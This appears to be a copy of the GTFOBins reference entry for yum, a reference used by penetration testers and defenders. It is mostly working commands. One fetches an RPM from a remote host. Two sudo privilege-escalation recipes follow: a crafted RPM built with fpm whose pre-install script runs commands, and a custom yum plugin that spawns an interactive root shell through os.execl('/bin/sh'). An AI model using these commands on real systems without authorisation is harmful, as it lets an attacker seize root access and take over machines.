 https://gtfobins.github.io/gtfobins/yum/
RFILE=file_to_get.rpm
yum install http://$RHOST/$RFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it
to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y